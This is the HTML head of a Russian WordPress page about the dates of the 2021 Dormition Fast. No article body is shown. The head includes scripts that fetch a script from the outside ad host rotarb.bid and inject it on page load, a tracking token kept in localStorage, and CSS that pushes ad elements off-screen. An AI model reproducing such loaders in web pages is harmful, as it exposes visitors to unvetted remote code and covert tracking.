

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://2021god.ru/prazdniki/uspenskij-post
body_size: 30699
content:
<!DOCTYPE html>
<html lang="ru">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&amp;subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"http://rotarb.bid/11uuq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="/wp-content/11uuq.js?ver=0.4.4" id="11uuq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"http://rotarb.bid/11uuq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'11uuq'};token=localStorage.getItem('11uuq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','http://rotarb.bid/11uuq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('11uuq', token);</script><meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>

	<!-- This site is optimized with the Yoast SEO plugin v18.6 - http://yoast.com/wordpress/plugins/seo/ -->
	<title>Успенский пост 2021: какого числа начало и конец</title>
	<meta name="description" content="Успенский пост в 2021 году: с какого числа начинается и когда заканчивается, правила поведения и традиции, что можно есть мирянам"/>
	<link rel="canonical" href="/prazdniki/uspenskij-post"/>
	<meta name="twitter:label1" content="Написано автором"/>
	<meta name="twitter:data1" content="Админ"/>
	<meta name="twitter:label2" content="Примерное время для чтения"/>
	<meta name="twitter:data2" content="8 минут"/>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="#"/>
<link rel="dns-prefetch" href="#"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/2021god.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="fotorama.css-css" href="/wp-content/plugins/fotorama/fotorama.css?ver=5.8.2" type="text/css" media="all"/>
<link rel="stylesheet" id="fotorama-wp.css-css" href="/wp-content/plugins/fotorama/fotorama-wp.css?ver=5.8.2" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2" type="text/css" media="all"/>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('/prazdniki/uspenskij-post#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('/prazdniki/uspenskij-post#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('/prazdniki/uspenskij-post#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('/prazdniki/uspenskij-post#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('/prazdniki/uspenskij-post#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('/prazdniki/uspenskij-post#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('/prazdniki/uspenskij-post#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('/prazdniki/uspenskij-post#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89" type="text/css" media="all"/>
<link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/2021god/style.css?ver=5.8.2" type="text/css" media="all"/>
<link rel="stylesheet" id="likely-style-css" href="/wp-content/themes/2021god/inc/likely/likely.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-default-css" href="/wp-content/plugins/tablepress/css/default.min.css?ver=1.14" type="text/css" media="all"/>
<link rel="stylesheet" id="fancybox-css" href="/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24" type="text/css" media="screen"/>
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.8.2" type="text/css" media="all"/>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.8.2" id="jquery-js"></script>
<script type="text/javascript" src="/wp-content/plugins/fotorama/fotorama.js?ver=5.8.2" id="fotorama.js-js"></script>
<script type="text/javascript" src="/wp-content/plugins/fotorama/fotorama-wp.js?ver=5.8.2" id="fotorama-wp.js-js"></script>
<script type="text/javascript" src="/wp-content/themes/2021god/js/scripts.js?ver=5.8.2" id="theme-scripts-js"></script>
<script type="text/javascript" src="/wp-content/themes/2021god/inc/likely/likely.js" id="likely-js-js"></script>
<link rel="http://api.w.org/" href="/wp-json/"/><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/7062"/><link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2F2021god.ru%2Fprazdniki%2Fuspenskij-post"/>
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2F2021god.ru%2Fprazdniki%2Fuspenskij-post&amp;format=xml"/>
<link rel="alternate" type="application/rss+xml" title="Новый 2021 год Белого Металлического Быка Feed" href="/feed"/>		<style type="text/css" id="wp-custom-css">
			.single .strong {
  font-weight: bold;
}
.single table {
max-width: 100%;
overflow-x: scroll;
display: inline-block;
}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '966'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"166786\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '967'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"101157\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '968'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"101161\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '969'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"101160\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '970'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"101154\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = ""; 
blockSettingArray[cou1]["directElement"] = "#custom_html-3"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '971'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"101871\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '972'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"101872\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 6; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 75; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '973'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"101880\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 6; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 25; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '974'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"126156\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 6; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 75; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '975'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"127538\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 6; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 33; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '966,967,968,969,970,971,972,973,974,975');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '966,967,968,969,970,971,972,973,974,975');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
